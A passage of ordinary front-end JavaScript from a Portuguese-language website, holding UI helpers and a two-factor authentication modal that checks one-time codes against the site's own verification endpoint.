            svgLoaderCart.setAttribute("hidden", "hidden");
        }

        document.querySelector(elementToLoad).innerHTML = '<div class="loader-cart-shop mb-3 mt-3">'+document.querySelector("#main-loader").innerHTML+
            '<div id="loader-cart-text" class="preloader__text">'+customMessage+'</div>' +
        '</div>';
    }
}

function facebookTags(){
    if(document.querySelector("#insertCurrentUrlOG")){
        document.querySelector("#insertCurrentUrlOG").setAttribute("content", window.location.href);
    }
}

function adjustNavBarMenuItens(){
    let col1Menu = document.querySelector("#col-1-menu");
    let col2Menu = document.querySelector("#col-2-menu");

    if(window.innerWidth <= 991){
        if(col1Menu && !col1Menu.classList.contains("col-lg-9")){
            col1Menu.classList.remove("col-lg-10");
            col1Menu.classList.add("col-lg-9");
        }
        if(col2Menu && !col2Menu.classList.contains("col-lg-3")){
            col2Menu.classList.remove("col-lg-2");
            col2Menu.classList.add("col-lg-3");
        }
    } else {
        if(col1Menu && col1Menu.classList.contains("col-lg-9")){
            col1Menu.classList.remove("col-lg-9");
            col1Menu.classList.add("col-lg-10");
        }
        if(col2Menu && col2Menu.classList.contains("col-lg-3")){
            col2Menu.classList.remove("col-lg-3");
            col2Menu.classList.add("col-lg-2");
        }
    }
}

function copyAndPaste(elemToCopy){
    elemToCopy.select();
    document.execCommand('copy');
    enableJSMessage("alert-info", "Conteúdo copiado com sucesso!");
}

function getUser(){
    let ud = false;
    if(document.querySelector("#uatu")){
        ud = JSON.parse(atob(document.querySelector("#uatu").value));
    }
    return ud;
}

function getCsrfToken(){
    return document.querySelector("#get_token_form").value;
}

function scriptCreate(scriptUrl) {
    if (!document.querySelector(`script[src="${scriptUrl}"]`)) {
        let newScript = document.createElement('script');
        newScript.src = scriptUrl;
        if(document.querySelector(".text-construction-script")){
            for(let x = 0; x < document.querySelectorAll(".text-construction-script").length; x++){
                if(x < document.querySelectorAll(".text-construction-script").length - 1){
                    document.querySelectorAll(".text-construction-script")[x].remove();
                }
            }
            document.querySelector(".text-construction-script").insertAdjacentElement('beforebegin', newScript);
        }
    }
}

var twoFAValid = false;
function twoFactorsValidator(hasErrors = false, formValidator = null, execFunc = null, arrayFuncArgs = [], timeClose = 2500){
    if(!document.querySelector("#twoFactorsModalValidator")){return false;}

    let btnModal = document.querySelector("#btn-twoFactorsModalValidator");
    let mainModal = document.querySelector("#twoFactorsModalValidator");
    let closeModal = document.querySelector("#close-check-twofa");
    let inputs = document.querySelectorAll('.otp-input');
    let msgError = document.querySelector("#two-factors-error-msg");
    let confirmBtn = document.querySelector("#check-opt-code");

    inputs.forEach(i => { i.classList.remove("error"); i.classList.remove("success"); });
    msgError.setAttribute("hidden", "hidden");
    confirmBtn.innerHTML = `<i class="fa-solid fa-check"></i> Validar`;
    confirmBtn.removeAttribute("disabled");
    confirmBtn.classList.remove("bg-success");

    if(hasErrors){
        inputs.forEach(i => { i.classList.add("error"); });
        msgError.removeAttribute("hidden");
        return false;
    }
    inputs.forEach(i => { i.value = ""; });

    if(!btnModal.hasAttribute("check-two-factors")){
        btnModal.setAttribute("check-two-factors", "1");

        if(getUser() && getUser().enable_2fa && getUser().secret_2fa.includes("expire_in")){
            serverRequest("/two-factors-email/send-authenticator", "POST", {twofa_code_type: "email"});
            if(document.querySelector("#text-auth-modal-validator")){
                document.querySelector("#text-auth-modal-validator").innerHTML = "Digite o código que enviamos ao seu email."
            }
        }

        mainModal.addEventListener('hidden.bs.modal', function () {
            document.activeElement.blur();
            document.body.focus();
        });

        inputs.forEach((input, index) => {
            input.addEventListener('input', (e) => {
                if (e.target.value && index < inputs.length - 1) {inputs[index + 1].focus();}
            });

            input.addEventListener('keydown', (e) => {
                if (e.key === 'Backspace' && !e.target.value && index > 0) {inputs[index - 1].focus();}
                if (e.key === 'Enter') {e.preventDefault(); confirmBtn.click(); }
            });

            mainModal.querySelector("#modal-validator-two").addEventListener('click', (e) => {
                if(input.classList.contains("error")){
                    inputs.forEach(i => { i.classList.remove("error"); });
                    msgError.setAttribute("hidden", "hidden");
                }
            });

            input.addEventListener('paste', (e) => {
                e.preventDefault();
                let pasteData = (e.clipboardData || window.clipboardData).getData('text');
                if (/^\d{6}$/.test(pasteData)) {
                    inputs.forEach((input, i) => input.value = pasteData[i] || '');
                    inputs[inputs.length - 1].focus();
                }
            });

            closeModal.addEventListener("click", function (){
                document.querySelector(".modal-backdrop").classList.remove("focus-on-twofa");
            });
        });

        confirmBtn.addEventListener("click", function (){
            confirmBtn.setAttribute("disabled", "disabled");
            confirmBtn.innerHTML = `<i class="fa-solid fa-spinner fa-spin"></i> Validando...`;

            let sendData = twoFactoresAuth();
            serverRequest("/two-factors-verify", "POST", sendData, null, [], false, true).then(resp => {
               if(resp.error){
                   let errorMsg = resp.checked ? 'Usuário e/ou Senha não conferem!' : 'Ocorreu um erro ao tentar validar os dados. Tente novamente.';
                   enableJSMessage('alert-danger', errorMsg);
                   twoFactorsValidator(true);
               } else {
                   if(resp.enable_2fa){
                       if(resp.checked){
                           twoFAValid = true;
                           inputs.forEach(i => { i.classList.add("success"); });
                           msgError.setAttribute("hidden", "hidden");
                           confirmBtn.innerHTML = `<i class="fa-solid fa-spinner fa-spin"></i> Validado!`;
                           confirmBtn.classList.add("bg-success");
                           if(formValidator){
                               let formValid = formValidator.e ?? formValidator;
                               if(formValidator.h){formValid.removeEventListener("submit", formValidator.h); }
                               formValid.insertAdjacentHTML("afterbegin",
                                   `<input hidden name='c' value='${sendData.c}'>`);
                               formValid.submit();
                           }
                           //Executa funções externas após a execução do fetch
                           if (execFunc && typeof window[execFunc] === 'function') {
                               window[execFunc](...arrayFuncArgs);
                           }
                           setTimeout(()=>{closeModal.click();}, timeClose);
                       } else {
                           twoFactorsValidator(true);
                       }
                   }
               }
            });
        });
    }

    btnModal.click();
    document.querySelector(".modal-backdrop").classList.add("focus-on-twofa");
    return true;
}

function twoFactoresAuth(){
    let u = document.querySelector("#email-login");
    let p = document.querySelector("#password-login");
    let auth = {u: u ? u.value : '', p: p ? p.value : '', c: ''};
    document.querySelectorAll('.otp-input').forEach(i => { auth.c += i.value });
    return auth;
}

function validateTwoAF(selector) {
    let buttonsElementsCurrentStates = null;

    let btnAction = document.querySelector(selector);
    if(btnAction){
        buttonsElementsCurrentStates = btnAction.cloneNode(true);
        const callValidator = function (isEnable, evento){
            if(isEnable){
                twoFactorsValidator(false, {e: evento.target, h: handler});
                let newClone = buttonsElementsCurrentStates.cloneNode(true);
                btnAction.replaceWith(newClone);
                btnAction = newClone;
                btnAction.closest('form').addEventListener("submit", handler);
            } else {
                evento.target.removeEventListener("submit", handler);
                evento.target.submit();
            }
        }
        const handler = function(event) {
            event.preventDefault();
            if(getUser()){
                callValidator(getUser().enable_2fa, event);
            } else {
                serverRequest("/two-factors-verify", "POST", twoFactoresAuth(), null, [], false, true).then(resp => {
                    callValidator(resp.enable_2fa, event);
                });
            }
        };
        btnAction.closest('form').addEventListener("submit", handler);
    }
}
